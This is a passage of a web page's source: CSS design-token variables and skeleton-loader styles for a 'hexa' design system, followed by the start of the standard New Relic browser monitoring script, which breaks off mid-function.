          --hexa--colors-component-bg-data-vis-datablue-70: #0f7ffaff;
          --hexa--colors-component-bg-data-vis-datared-100: #7e211cff;
          --hexa--colors-component-bg-data-vis-datamagenta-80: #cc4767ff;
          --hexa--colors-component-bg-segmented-control-item-default: #ffffffff;
          --hexa--colors-component-bg-segmented-control-default: #f2f2f2ff;
          --hexa--colors-component-bg-snackbar-default: #f2f2f2ff;
          --hexa--colors-component-bg-status-bar-default: #141414ff;
          --hexa--colors-component-bg-dropdown-menu-item-default: #ffffffff;
          --hexa--colors-component-bg-dropdown-menu-item-hover: #f2f2f2ff;
          --hexa--colors-component-bg-dropdown-menu-default: #ffffffff;
          --hexa--colors-component-bg-divider-default: #dbdadaff;
          --hexa--colors-component-bg-tooltip-default: #141414ff;
          --hexa--colors-component-bg-tab-hover: #f2f2f2ff;
          --hexa--colors-component-bg-bottom-nav-default: #ffffffff;
          --hexa--colors-component-bg-avatar-image-hover: #14141466;
          --hexa--colors-component-bg-avatar-default: #ffff00ff;
          --hexa--colors-component-bg-avatar-hover: #8c8c00ff;
          --hexa--colors-component-bg-avatar-disabled: #ffff99ff;
          --hexa--colors-component-bg-avatar-pressed: #8c8c00ff;
          --hexa--colors-component-bg-dropdown-default: #ffffffff;
          --hexa--colors-component-bg-dropdown-hover: #ffffffff;
          --hexa--colors-component-bg-dropdown-pressed: #ffffffff;
          --hexa--colors-component-bg-dropdown-disabled: #14141414;
          --hexa--colors-component-bg-input-quantity-add: #fffffff5;
          --hexa--colors-component-bg-dimmer-default: #141414ff;
          --hexa--colors-component-bg-table-cell-selected-default: #ffffe5ff;
          --hexa--colors-component-bg-table-cell-selected-hover: #ffffbfff;
          --hexa--colors-component-bg-table-cell-hover: #fafafaff;
          --hexa--colors-component-bg-table-cell-zebra-stripe: #f2f2f2ff;
          --hexa--colors-component-bg-table-cell-disabled: #dbdadaff;
          --hexa--colors-component-bg-table-header-pressed: #999999ff;
          --hexa--colors-component-bg-table-header-hover: #dbdadaff;
          --hexa--colors-component-bg-table-header-default: #f2f2f2ff;
          --hexa--colors-component-bg-progress-tracker-track-default: #dbdadaff;
          --hexa--colors-component-bg-progress-tracker-track-filled: #141414ff;
          --hexa--colors-component-bg-progress-tracker-step-default: #141414ff;
          --hexa--colors-component-bg-progress-tracker-step-incomplete: #ffffffff;
          --hexa--colors-component-bg-button-tertiary-default: #14141414;
          --hexa--colors-component-bg-button-tertiary-hover: #ffff00ff;
          --hexa--colors-component-bg-button-tertiary-pressed: #14141429;
          --hexa--colors-component-bg-button-inherit-hover: #e7f2ffff;
          --hexa--colors-component-bg-button-inherit-pressed: #14141429;
          --hexa--colors-component-bg-button-secondary-hover: #ffff00ff;
          --hexa--colors-component-bg-button-secondary-pressed: #ffff00ff;
          --hexa--colors-component-bg-button-secondary-default: #ffffffff;
          --hexa--colors-component-bg-button-primary-default: #141414ff;
          --hexa--colors-component-bg-button-primary-hover: #141414ff;
          --hexa--colors-component-bg-button-primary-pressed: #141414ff;
          --hexa--colors-component-bg-button-primary-disabled: #f2f2f2ff;
          --hexa--colors-component-bg-button-text-hover: #e7f2ff;
          --hexa--colors-component-bg-button-text-pressed: #e7f2ff;
          --hexa--colors-component-bg-button-text-disabled: #14141414;
          --hexa--colors-component-bg-badge-planned-default: #fffbebff;
          --hexa--colors-component-bg-badge-opportunity-default: #a8fbc5ff;
          --hexa--colors-component-bg-badge-category-default: #757575ff;
          --hexa--colors-component-bg-badge-status-canceled-light: #1414140a;
          --hexa--colors-component-bg-badge-status-canceled-bold: #3d3d3dff;
          --hexa--colors-component-bg-badge-status-pending-light: #1414140a;
          --hexa--colors-component-bg-badge-status-pending-bold: #3d3d3dff;
          --hexa--colors-component-bg-toggle-off-default: #757575ff;
          --hexa--colors-component-bg-toggle-off-hover: #3d3d3dff;
          --hexa--colors-component-bg-toggle-off-disabled: #999999ff;
          --hexa--colors-component-bg-toggle-on-default: #31bd54ff;
          --hexa--colors-component-bg-toggle-on-hover: #1b682eff;
          --hexa--colors-component-bg-toggle-on-disabled: #eaf8eeff;
          --hexa--colors-component-bg-toggle-thumb-default: #ffffffff;
          --hexa--colors-component-bg-spinner-inverted-active: #ffffffff;
          --hexa--colors-component-bg-spinner-inverted-inactive: #ffffff52;
          --hexa--colors-component-bg-spinner-default-active: #141414ff;
          --hexa--colors-component-bg-spinner-default-inactive: #14141429;
          --hexa--colors-component-bg-quantifier-scroll-default: #ffffffff;
          --hexa--colors-component-bg-quantifier-tap-input-default: #f2f2f2ff;
          --hexa--colors-component-bg-video-player-play-default: #14141466;
          --hexa--colors-component-bg-video-player-volume-control-default: #ffffffff;
          --hexa--colors-component-bg-video-player-volume-default: #ffffff66;
          --hexa--colors-component-bg-video-player-volume-selected: #ffffffff;
          --hexa--colors-component-bg-video-player-track-control-default: #ffff00ff;
          --hexa--colors-component-bg-video-player-track-default: #ffffff66;
          --hexa--colors-component-bg-video-player-track-filled: #ffff99ff;
          --hexa--colors-component-bg-calendar-range-default: #14141429;
          --hexa--colors-component-bg-calendar-day-highlight-primary-default: #ffff00ff;
          --hexa--colors-component-bg-calendar-day-highlight-secondary-default: #9fccfdff;
          --hexa--colors-component-bg-calendar-day-selected: #141414ff;
          --hexa--colors-component-bg-carousel-player-play-default: #ffffffff;
          --hexa--colors-component-bg-carousel-player-default: #14141466;
          --hexa--colors-component-bg-carousel-counter-default: #14141466;
          --hexa--colors-component-bg-carousel-indicator-default-default: #0f7ffaff;
          --hexa--colors-component-bg-carousel-indicator-default-inactive: #dbdadaff;
          --hexa--colors-component-bg-carousel-indicator-inverted-default: #ffffffff;
          --hexa--colors-component-bg-carousel-indicator-inverted-inactive: #ffffff52;
          --hexa--colors-component-bg-top-navigation-image-default: #242424ff;
          --hexa--colors-component-bg-top-navigation-color-default: #ffff00ff;
          --hexa--colors-component-bg-top-navigation-default-default: #ffffffff;
          --hexa--colors-component-bg-card-cloudy-weak: #edfdfdff;
          --hexa--colors-component-bg-card-cloudy-strong: #b5f8f7ff;
          --hexa--colors-component-bg-card-brand-weak: #ffffe5ff;
          --hexa--colors-component-bg-card-brand-strong: #ffff99ff;
          --hexa--colors-component-bg-card-friendly-weak: #f6f2ffff;
          --hexa--colors-component-bg-card-friendly-strong: #d9ccffff;
          --hexa--colors-component-bg-card-excited-weak: #fffbebff;
          --hexa--colors-component-bg-card-excited-strong: #ffefadff;
          --hexa--colors-component-bg-card-joyfull-weak: #fff0faff;
          --hexa--colors-component-bg-card-joyfull-strong: #ffc2ebff;
          --hexa--colors-component-bg-card-creative-weak: #fafeeeff;
          --hexa--colors-component-bg-card-creative-medium: #e9f9bbff;
          --hexa--colors-component-bg-card-healthy-weak: #eaf8feff;
          --hexa--colors-component-bg-card-healthy-strong: #ade2fbff;
          --hexa--colors-component-bg-card-neutral-weak: #ffffffff;
          --hexa--colors-component-bg-card-neutral-medium: #1414140a;
          --hexa--colors-component-bg-card-warm-weak: #feeef2ff;
          --hexa--colors-component-bg-card-warm-strong: #f9bbc9ff;
          --hexa--colors-component-bg-card-plain-weak: #f8f5f0ff;
          --hexa--colors-component-bg-card-plain-strong: #e3d5c4ff;
          --hexa--colors-component-bg-card-fresh-weak: #e9fef0ff;
          --hexa--colors-component-bg-card-fresh-strong: #a8fbc5ff;
          --hexa--colors-component-bg-tag-content-default: #1414140a;
          --hexa--colors-component-bg-tag-accent-red: #fcecebff;
          --hexa--colors-component-bg-tag-accent-orange: #fff7ebff;
          --hexa--colors-component-bg-tag-accent-yellow: #fffbebff;
          --hexa--colors-component-bg-tag-accent-lime: #fafeeeff;
          --hexa--colors-component-bg-tag-accent-green: #eaf8eeff;
          --hexa--colors-component-bg-tag-accent-mint: #edfdfdff;
          --hexa--colors-component-bg-tag-accent-electric-lime: #e9fef0ff;
          --hexa--colors-component-bg-tag-accent-cyan: #eaf8feff;
          --hexa--colors-component-bg-tag-accent-purple: #f6f2ffff;
          --hexa--colors-component-bg-tag-accent-blue: #e7f2ffff;
          --hexa--colors-component-bg-tag-accent-pink: #fff0faff;
          --hexa--colors-component-bg-tag-accent-magenta: #feeef2ff;
          --hexa--colors-component-bg-tag-accent-brown: #f8f5f0ff;
          --hexa--colors-component-bg-slider-handle-default: #141414ff;
          --hexa--colors-component-bg-slider-range-default: #585858ff;
          --hexa--colors-component-bg-slider-range-theme: #ffff00ff;
          --hexa--colors-component-bg-map-radius-area-default: #14141414;
          --hexa--colors-component-bg-progress-track-default: #14141414;
          --hexa--colors-component-bg-progress-meter-track-default: #dbdadaff;
          --hexa--colors-component-bg-progress-meter-track-filled: #141414ff;
          --hexa--fonts-heading:
            Barlow, San Francisco, Roboto, Segoe UI, Helvetica, sans-serif;
          --hexa--fonts-paragraph:
            "Work Sans", San Francisco, Roboto, Segoe UI, Helvetica, sans-serif;
          --hexa--fonts-sans:
            "Work Sans", San Francisco, Roboto, Segoe UI, Helvetica, sans-serif;
          --hexa--fonts-font-family-barlow: Barlow;
          --hexa--fonts-font-family-work-sans: Work Sans;
          --hexa--fontSizes-1x: 12px;
          --hexa--fontSizes-10x: 56px;
          --hexa--fontSizes-11x: 64px;
          --hexa--fontSizes-12x: 72px;
          --hexa--fontSizes-2x: 14px;
          --hexa--fontSizes-3x: 16px;
          --hexa--fontSizes-4x: 18px;
          --hexa--fontSizes-5x: 20px;
          --hexa--fontSizes-6x: 24px;
          --hexa--fontSizes-7x: 32px;
          --hexa--fontSizes-8x: 40px;
          --hexa--fontSizes-9x: 48px;
          --hexa--fontSizes-font-size-1: 12px;
          --hexa--fontSizes-font-size-2: 14px;
          --hexa--fontSizes-font-size-3: 16px;
          --hexa--fontSizes-font-size-4: 18px;
          --hexa--fontSizes-font-size-5: 20px;
          --hexa--fontSizes-font-size-6: 24px;
          --hexa--fontSizes-font-size-7: 32px;
          --hexa--fontSizes-font-size-8: 40px;
          --hexa--fontSizes-font-size-9: 48px;
          --hexa--fontSizes-font-size-10: 56px;
          --hexa--fontSizes-font-size-11: 64px;
          --hexa--fontSizes-font-size-12: 72px;
          --hexa--fontWeights-medium: 500;
          --hexa--fontWeights-normal: 400;
          --hexa--fontWeights-semibold: 600;
          --hexa--fontWeights-font-weight-tight: 100;
          --hexa--fontWeights-font-weight-normal: 400;
          --hexa--fontWeights-font-weight-medium: 500;
          --hexa--fontWeights-font-weight-semibold: 600;
          --hexa--lineHeights-10x: 56px;
          --hexa--lineHeights-11x: 64px;
          --hexa--lineHeights-12x: 72px;
          --hexa--lineHeights-13x: 80px;
          --hexa--lineHeights-3x: 16px;
          --hexa--lineHeights-4x: 18px;
          --hexa--lineHeights-5x: 20px;
          --hexa--lineHeights-6x: 24px;
          --hexa--lineHeights-7x: 32px;
          --hexa--lineHeights-8x: 40px;
          --hexa--lineHeights-9x: 48px;
          --hexa--lineHeights-line-height-3: 16px;
          --hexa--lineHeights-line-height-4: 18px;
          --hexa--lineHeights-line-height-5: 20px;
          --hexa--lineHeights-line-height-6: 24px;
          --hexa--lineHeights-line-height-7: 32px;
          --hexa--lineHeights-line-height-8: 40px;
          --hexa--lineHeights-line-height-9: 48px;
          --hexa--lineHeights-line-height-10: 56px;
          --hexa--lineHeights-line-height-11: 64px;
          --hexa--lineHeights-line-height-12: 72px;
          --hexa--lineHeights-line-height-13: 80px;
          --hexa--radii-1x: 4px;
          --hexa--radii-2x: 8px;
          --hexa--radii-4x: 16px;
          --hexa--radii-6x: 24px;
          --hexa--radii-8x: 32px;
          --hexa--radii-full: 9999px;
          --hexa--radii-none: 0px;
          --hexa--radii-border-radius-none: 0px;
          --hexa--radii-border-radius-1: 4px;
          --hexa--radii-border-radius-2: 8px;
          --hexa--radii-border-radius-4: 16px;
          --hexa--radii-border-radius-6: 24px;
          --hexa--radii-border-radius-8: 32px;
          --hexa--radii-border-radius-full: 9999px;
          --hexa--shadows-025x: 0px 0px 0px 1px rgba(0, 0, 0, 0.16);
          --hexa--shadows-1x: 0px 2px 4px 0px rgba(0, 0, 0, 0.08);
          --hexa--shadows-2x: 0px 4px 8px 0px rgba(0, 0, 0, 0.08);
          --hexa--shadows-4x: 0px 4px 16px 0px rgba(0, 0, 0, 0.16);
          --hexa--shadows-6x: 0px 8px 24px 0px rgba(0, 0, 0, 0.16);
          --hexa--shadows-8x: 0px 16px 32px 0px rgba(0, 0, 0, 0.16);
          --hexa--shadows-elevation-025: 0px 0px 0px 1px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--shadows-elevation-1: 0px 0px 4px 0px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--shadows-elevation-2: 0px 0px 8px 0px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--shadows-elevation-4: 0px 0px 16px 0px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--shadows-elevation-6: 0px 0px 24px 0px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--shadows-elevation-8: 0px 0px 32px 0px
            rgba(0, 0, 0, 0.1607843137254902);
          --hexa--space-025x: 1px;
          --hexa--space-05x: 2px;
          --hexa--space-1x: 4px;
          --hexa--space-10x: 40px;
          --hexa--space-12x: 48px;
          --hexa--space-14x: 56px;
          --hexa--space-16x: 64px;
          --hexa--space-2x: 8px;
          --hexa--space-20x: 80px;
          --hexa--space-24x: 96px;
          --hexa--space-28x: 112px;
          --hexa--space-4x: 16px;
          --hexa--space-6x: 24px;
          --hexa--space-8x: 32px;
          --hexa--space-space-spacing-025: 1px;
          --hexa--space-space-spacing-05: 2px;
          --hexa--space-space-spacing-1: 4px;
          --hexa--space-space-spacing-2: 8px;
          --hexa--space-space-spacing-4: 16px;
          --hexa--space-space-spacing-6: 24px;
          --hexa--space-space-spacing-8: 32px;
          --hexa--space-space-spacing-10: 40px;
          --hexa--space-space-spacing-12: 48px;
          --hexa--space-space-spacing-14: 56px;
          --hexa--space-space-spacing-16: 64px;
          --hexa--space-space-spacing-20: 80px;
          --hexa--space-space-spacing-24: 96px;
          --hexa--space-space-spacing-28: 112px;
          --hexa--sizes-025x: 1px;
          --hexa--sizes-05x: 2px;
          --hexa--sizes-1x: 4px;
          --hexa--sizes-10x: 40px;
          --hexa--sizes-12x: 48px;
          --hexa--sizes-14x: 56px;
          --hexa--sizes-16x: 64px;
          --hexa--sizes-2x: 8px;
          --hexa--sizes-20x: 80px;
          --hexa--sizes-24x: 96px;
          --hexa--sizes-28x: 112px;
          --hexa--sizes-4x: 16px;
          --hexa--sizes-6x: 24px;
          --hexa--sizes-8x: 32px;
          --hexa--zIndices-0x: 0;
          --hexa--zIndices-1x: 40;
          --hexa--zIndices-10x: 400;
          --hexa--zIndices-12x: 480;
          --hexa--zIndices-2x: 80;
          --hexa--zIndices-4x: 160;
          --hexa--zIndices-6x: 240;
          --hexa--zIndices-8x: 320;
          --hexa--zIndices-z-index-0: 0;
          --hexa--zIndices-z-index-1: 40;
          --hexa--zIndices-z-index-2: 80;
          --hexa--zIndices-z-index-4: 160;
          --hexa--zIndices-z-index-6: 240;
          --hexa--zIndices-z-index-8: 320;
          --hexa--zIndices-z-index-10: 400;
          --hexa--zIndices-z-index-12: 480;
          --hexa--opacities-opacity-transparent: 0%;
          --hexa--opacities-opacity-semi: 8%;
          --hexa--opacities-opacity-light: 16%;
          --hexa--opacities-opacity-medium: 32%;
          --hexa--opacities-opacity-intense: 40%;
          --hexa--opacities-opacity-opaque: 100%;
        }
      }
      --sxs {
        --sxs: 1 hexa--k-feVUdh hexa--k-MHFLZ hexa--k-iiQErn hexa--k-kMPmRj
          hexa--k-evmnVm hexa--k-duttJl hexa--k-fhCilR hexa--k-ldRmTi;
      }
      @media all {
        @keyframes hexa--k-feVUdh {
          from {
            opacity: 0;
          }
          to {
            opacity: 1;
          }
        }
        @keyframes hexa--k-MHFLZ {
          from {
            opacity: 0;
            transform: translateX(100%);
          }
          to {
            opacity: 1;
            transform: translateX(0);
          }
        }
        @keyframes hexa--k-iiQErn {
          0% {
            opacity: 0.5;
            background-color: var(
              --hexa--colors-foundation-bg-elevated-high-contrast
            );
          }
          50% {
            opacity: 1;
            background-color: var(
              --hexa--colors-foundation-bg-elevated-high-contrast
            );
          }
          100% {
            opacity: 0.5;
            background-color: var(
              --hexa--colors-foundation-bg-elevated-high-contrast
            );
          }
        }
        @keyframes hexa--k-kMPmRj {
          0% {
            opacity: 0.5;
            background-color: var(
              --hexa--colors-component-bg-spinner-inverted-active
            );
          }
          50% {
            opacity: 1;
            background-color: var(
              --hexa--colors-component-bg-spinner-inverted-active
            );
          }
          100% {
            opacity: 0.5;
            background-color: var(
              --hexa--colors-component-bg-spinner-inverted-active
            );
          }
        }
        @keyframes hexa--k-evmnVm {
          0% {
            transform: translateY(0);
          }
          25% {
            transform: translateY(16px);
          }
          50% {
            transform: translateY(-10px);
          }
          75% {
            transform: translateY(8px);
          }
          100% {
            transform: translateY(0);
          }
        }
        @keyframes hexa--k-duttJl {
          0% {
            opacity: 0.8;
          }
          50% {
            opacity: 0.4;
          }
          100% {
            opacity: 0.8;
          }
        }
        @keyframes hexa--k-fhCilR {
          from {
            transform: rotate(0deg);
          }
          to {
            transform: rotate(360deg);
          }
        }
        @keyframes hexa--k-ldRmTi {
          from {
            background-position: calc(0% - 50px) 0;
          }
          to {
            background-position: 200% 0;
          }
        }
      }
      --sxs {
        --sxs: 2 hexa--c-cmwCjY hexa--c-iIOWzi hexa--c-PJLV;
      }
      @media all {
        .hexa--c-cmwCjY {
          display: flex;
          flex-direction: column;
          align-items: center;
          justify-content: center;
          width: 100%;
          height: 100%;
          background-color: var(--hexa--colors-foundation-bg-secondary);
        }
        .hexa--c-iIOWzi {
          display: inline-flex;
          align-items: center;
          justify-content: center;
        }
      }
      --sxs {
        --sxs: 3 hexa--c-cmwCjY-fdrhGg-animate-true
          hexa--c-cmwCjY-ldnmQh-variant-text
          hexa--c-cmwCjY-jMWieW-shape-rectangle
          hexa--c-cmwCjY-eLmJva-shape-circle
          hexa--c-PJLV-fqRGeR-orientation-horizontal;
      }
      @media all {
        .hexa--c-cmwCjY-fdrhGg-animate-true {
          animation: hexa--k-duttJl 1.5s ease-in-out infinite;
        }
        .hexa--c-cmwCjY-ldnmQh-variant-text {
          background-color: #1414144c;
          height: var(--hexa--sizes-4x);
          width: 86px;
          border-radius: var(--hexa--radii-border-radius-1);
        }
        .hexa--c-cmwCjY-jMWieW-shape-rectangle {
          border-radius: var(--hexa--radii-border-radius-1);
          min-width: var(--hexa--sizes-12x);
          min-height: var(--hexa--sizes-6x);
          overflow: hidden;
        }
        .hexa--c-cmwCjY-eLmJva-shape-circle {
          border-radius: 50%;
          height: var(--hexa--sizes-6x);
          width: var(--hexa--sizes-6x);
          overflow: hidden;
        }
        .hexa--c-PJLV-fqRGeR-orientation-horizontal {
          height: 1px;
          width: 100%;
        }
      }
      --sxs {
        --sxs: 6 hexa--c-cmwCjY-ikBIfKf-css hexa--c-cmwCjY-ikVSlBb-css
          hexa--c-cmwCjY-iiSPMBA-css hexa--c-cmwCjY-ibWWFMp-css
          hexa--c-cmwCjY-ibgeDVw-css hexa--c-cmwCjY-ibkAZOM-css
          hexa--c-cmwCjY-igZAlST-css hexa--c-cmwCjY-ihfyQvG-css
          hexa--c-cmwCjY-ijzoAKZ-css hexa--c-cmwCjY-iceDdQs-css
          hexa--c-cmwCjY-ifHsupJ-css hexa--c-cmwCjY-idHJTLu-css
          hexa--c-cmwCjY-ibKjyxk-css hexa--c-cmwCjY-ijNdydY-css
          hexa--c-cmwCjY-ifybUrz-css hexa--c-cmwCjY-iiGDNSg-css
          hexa--c-cmwCjY-idYLWBp-css hexa--c-cmwCjY-idNcGzc-css
          hexa--c-cmwCjY-idPERhd-css hexa--c-cmwCjY-igwRmvk-css
          hexa--c-cmwCjY-iiOnNIk-css hexa--c-cmwCjY-ieaAMQo-css
          hexa--c-cmwCjY-ilglSKA-css hexa--c-cmwCjY-idScmff-css
          hexa--c-cmwCjY-igBOtOX-css hexa--c-cmwCjY-iiWNKpA-css
          hexa--c-cmwCjY-idaWOdP-css hexa--c-cmwCjY-ibGUmYB-css
          hexa--c-cmwCjY-iliBJQK-css hexa--c-cmwCjY-igkOjUy-css
          hexa--c-cmwCjY-iksNAJR-css hexa--c-cmwCjY-ihbmleJ-css
          hexa--c-cmwCjY-icETEBZ-css hexa--c-cmwCjY-ijHhWTF-css
          hexa--c-cmwCjY-iglOTNp-css hexa--c-cmwCjY-ijQWtsP-css
          hexa--c-cmwCjY-icujaBO-css;
      }
      @media all {
        .hexa--c-cmwCjY-ikBIfKf-css {
          width: 104px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ikVSlBb-css {
          width: 160px;
          height: 48px;
        }
        .hexa--c-cmwCjY-iiSPMBA-css {
          width: 74px;
          height: 74px;
        }
        .hexa--c-cmwCjY-ibWWFMp-css {
          width: 100%;
          height: 432px;
        }
        .hexa--c-cmwCjY-ibgeDVw-css {
          width: 64px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ibkAZOM-css {
          width: 24px;
          height: 24px;
        }
        .hexa--c-cmwCjY-igZAlST-css {
          width: 148px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ihfyQvG-css {
          width: 100%;
          height: 24px;
        }
        .hexa--c-cmwCjY-ijzoAKZ-css {
          width: 100%;
          height: 32px;
        }
        .hexa--c-cmwCjY-iceDdQs-css {
          width: 192px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ifHsupJ-css {
          width: 200px;
          height: 38px;
        }
        .hexa--c-cmwCjY-idHJTLu-css {
          width: 200px;
          height: 48px;
        }
        .hexa--c-cmwCjY-ibKjyxk-css {
          width: 48px;
          height: 48px;
        }
        .hexa--c-cmwCjY-ijNdydY-css {
          width: 192px;
          height: 20px;
        }
        .hexa--c-cmwCjY-ifybUrz-css {
          width: 100%;
          height: 78px;
        }
        .hexa--c-cmwCjY-iiGDNSg-css {
          width: 240px;
          height: 24px;
        }
        .hexa--c-cmwCjY-idYLWBp-css {
          width: 192px;
          height: 16px;
        }
        .hexa--c-cmwCjY-idNcGzc-css {
          width: 246px;
          height: 246px;
        }
        .hexa--c-cmwCjY-idPERhd-css {
          width: 68px;
          height: 16px;
        }
        .hexa--c-cmwCjY-igwRmvk-css {
          width: 100%;
          height: 48px;
        }
        .hexa--c-cmwCjY-iiOnNIk-css {
          width: 200px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ieaAMQo-css {
          width: 72px;
          height: 72px;
        }
        .hexa--c-cmwCjY-ilglSKA-css {
          width: 195px;
          height: 32px;
        }
        .hexa--c-cmwCjY-idScmff-css {
          width: 128px;
          height: 40px;
        }
        .hexa--c-cmwCjY-igBOtOX-css {
          width: 300px;
          height: 40px;
        }
        .hexa--c-cmwCjY-iiWNKpA-css {
          width: 224px;
          height: 40px;
        }
        .hexa--c-cmwCjY-idaWOdP-css {
          width: 160px;
          height: 40px;
        }
        .hexa--c-cmwCjY-ibGUmYB-css {
          width: 300px;
          height: 24px;
        }
        .hexa--c-cmwCjY-iliBJQK-css {
          width: 272px;
          height: 184px;
        }
        .hexa--c-cmwCjY-igkOjUy-css {
          width: 160px;
          height: 32px;
        }
        .hexa--c-cmwCjY-iksNAJR-css {
          width: 272px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ihbmleJ-css {
          width: 272px;
          height: 20px;
        }
        .hexa--c-cmwCjY-icETEBZ-css {
          width: 128px;
          height: 20px;
        }
        .hexa--c-cmwCjY-ijHhWTF-css {
          width: 320px;
          height: 40px;
        }
        .hexa--c-cmwCjY-iglOTNp-css {
          width: 128px;
          height: 24px;
        }
        .hexa--c-cmwCjY-ijQWtsP-css {
          width: 320px;
          height: 24px;
        }
        .hexa--c-cmwCjY-icujaBO-css {
          width: 400px;
          height: 24px;
        }
      }
    </style>
    <script type="text/javascript">
      window.NREUM || (NREUM = {});
      NREUM.info = {
        agent: "",
        beacon: "bam.nr-data.net",
        errorBeacon: "bam.nr-data.net",
        licenseKey: "NRBR-775c6e72a09013bb60d",
        applicationID: "532088784",
        agentToken: null,
        applicationTime: 12.250168,
        transactionName:
          "NARWMRFQXRUEAkEIWA1OYwABd0EHCARCDkUINEYMTH9WHhELRk5wJjUbSg==",
        queueTime: 0,
        ttGuid: "8f3101befad3a1a4",
      };
      (window.NREUM || (NREUM = {})).init = {
        privacy: { cookies_enabled: true },
        ajax: { deny_list: ["bam.nr-data.net"] },
        session_trace: {
          sampling_rate: 10.0,
          mode: "PROBABILISTIC",
          enabled: true,
          error_sampling_rate: 10.0,
        },
        feature_flags: ["soft_nav"],
        distributed_tracing: { enabled: true, exclude_newrelic_header: true },
      };
      (window.NREUM || (NREUM = {})).loader_config = {
        agentID: "534127036",
        accountID: "1561743",
        trustKey: "2754534",
        xpid: "VQMBUFFXCxAFV1NSDwkAXlA=",
        licenseKey: "NRBR-775c6e72a09013bb60d",
        applicationID: "532088784",
        browserID: "534127036",
      }; /*! For license information please see nr-loader-spa-1.316.0.min.js.LICENSE.txt */
      (() => {
        var e,
          t,
          r = {
            384: (e, t, r) => {
              "use strict";
              r.d(t, {
                NT: () => a,
                Zm: () => c,
                bQ: () => u,
                dV: () => d,
                pV: () => l,
              });
              var n = r(6154),
                i = r(1863),
                s = r(944),
                o = r(1910);
              const a = {
                beacon: "bam.nr-data.net",
                errorBeacon: "bam.nr-data.net",
              };
              function c() {
                return (
                  n.gm.NREUM || (n.gm.NREUM = {}),
                  void 0 === n.gm.newrelic && (n.gm.newrelic = n.gm.NREUM),
                  n.gm.NREUM
                );
              }
              function d() {
                let e = c();
                return (
                  e.o ||
                    ((e.o = {
                      ST: n.gm.setTimeout,
                      SI: n.gm.setImmediate || n.gm.setInterval,
                      CT: n.gm.clearTimeout,
                      XHR: n.gm.XMLHttpRequest,
                      REQ: n.gm.Request,
                      EV: n.gm.Event,
                      PR: n.gm.Promise,
                      MO: n.gm.MutationObserver,
                      FETCH: n.gm.fetch,
                      WS: n.gm.WebSocket,
                    }),
                    (0, o.i)(...Object.values(e.o))),
                  e
                );
              }
              function u(e, t) {
                let r = c();
                ((r.initializedAgents ??= {}),
                  (t.initializedAt = { ms: (0, i.t)(), date: new Date() }),
                  (r.initializedAgents[e] = t),
                  2 === Object.keys(r.initializedAgents).length &&
                    (0, s.R)(69));
              }
              function l() {
                return (
                  (function () {
                    let e = c();
                    const t = e.info || {};
                    e.info = {
                      beacon: a.beacon,
                      errorBeacon: a.errorBeacon,
                      ...t,
                    };
                  })(),
                  (function () {
                    let e = c();
                    const t = e.init || {};
                    e.init = { ...t };
                  })(),
                  d(),
                  (function () {
                    let e = c();
                    const t = e.loader_config || {};
                    e.loader_config = { ...t };
                  })(),
                  c()
                );
              }
            },
            733: (e, t, r) => {
              "use strict";
              function n(e, t) {
                return (function (e) {
                  let t = 2166136261;
                  for (let r = 0; r < e.length; r++)
                    ((t ^= e.charCodeAt(r)), (t = Math.imul(t, 16777619)));
                  return (t >>> 0).toString(16).padStart(8, "0");
                })("".concat(String(e), ":").concat(String(t)));
              }
              r.d(t, { Y: () => n });
            },
            782: (e, t, r) => {
              "use strict";
              r.d(t, { T: () => n });
              const n = r(860).K7.pageViewTiming;
            },
            860: (e, t, r) => {
              "use strict";
              r.d(t, {
                $J: () => u,
                K7: () => c,
                P3: () => d,
                XX: () => i,
                Yy: () => a,
                df: () => s,
                qY: () => n,
                v4: () => o,
              });
              const n = "events",
                i = "jserrors",
                s = "browser/blobs",
                o = "rum",
                a = "browser/logs",
                c = {
                  ajax: "ajax",
                  genericEvents: "generic_events",
                  jserrors: i,
                  logging: "logging",
                  metrics: "metrics",
                  pageAction: "page_action",
                  pageViewEvent: "page_view_event",
                  pageViewTiming: "page_view_timing",
                  sessionReplay: "session_replay",
                  sessionTrace: "session_trace",
                  softNav: "soft_navigations",
                },
                d = {
                  [c.pageViewEvent]: 1,
                  [c.pageViewTiming]: 2,
                  [c.metrics]: 3,
                  [c.jserrors]: 4,
                  [c.softNav]: 5,
                  [c.ajax]: 6,
                  [c.sessionTrace]: 7,
                  [c.sessionReplay]: 8,
                  [c.logging]: 9,
                  [c.genericEvents]: 10,
                },
                u = {
                  [c.pageViewEvent]: o,
                  [c.pageViewTiming]: n,
                  [c.ajax]: n,
                  [c.softNav]: n,
                  [c.metrics]: i,
                  [c.jserrors]: i,
                  [c.sessionTrace]: s,
                  [c.sessionReplay]: s,
                  [c.logging]: a,
                  [c.genericEvents]: "ins",
                };
            },
            944: (e, t, r) => {
              "use strict";
              r.d(t, { R: () => i });
              var n = r(3241);
              function i(e, t) {
                "function" == typeof console.debug &&
                  (console.debug(
                    "New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(
                      e,
                    ),
                    t,
                  ),
                  (0, n.W)({
                    drained: null,
                    type: "data",
                    name: "warn",
                    feature: "warn",
                    data: { code: e, secondary: t },
                  }));
              }
            },
            993: (e, t, r) => {
              "use strict";
              r.d(t, { A$: () => s, ET: () => o, TZ: () => a, p_: () => i });
              var n = r(860);
              const i = {
                  ERROR: "ERROR",
                  WARN: "WARN",
                  INFO: "INFO",
                  DEBUG: "DEBUG",
                  TRACE: "TRACE",
                },
                s = { OFF: 0, ERROR: 1, WARN: 2, INFO: 3, DEBUG: 4, TRACE: 5 },
                o = "log",
                a = n.K7.logging;
            },
            1687: (e, t, r) => {
              "use strict";
              r.d(t, { Ak: () => a, Ze: () => d, x3: () => c });
              var n = r(3241),
                i = r(3606),
                s = r(860),
                o = r(2646);
              function a(e, t) {
                if (!e) return;
                const r = { staged: !1, priority: s.P3[t] || 0 };
                e.runtime.drainRegistry.get(t) ||
                  e.runtime.drainRegistry.set(t, r);
              }
              function c(e, t) {
                if (!e) return;
                const r = e.runtime.drainRegistry;
